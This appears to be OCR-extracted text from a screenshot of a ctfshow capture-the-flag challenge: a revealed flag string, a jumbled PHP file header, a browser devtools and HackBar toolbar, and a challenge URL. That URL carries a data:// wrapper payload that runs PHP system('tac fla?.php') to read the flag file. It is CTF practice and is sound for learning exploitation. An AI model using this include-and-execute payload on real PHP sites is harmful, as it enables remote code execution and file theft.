 $flag="ctfshow{abef47be-9d62-4a47-8619-7c51a978710c}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-
@Last Modified by: h1xa # @Date: 2020-09-04 05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用 记录器 性能数据分析 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://bba24071-39c0-4f13-bc5e-4e49dd2cf042.challenge.ctf.show/?c=data://text/plain,<?php system('tac fla?.php');?>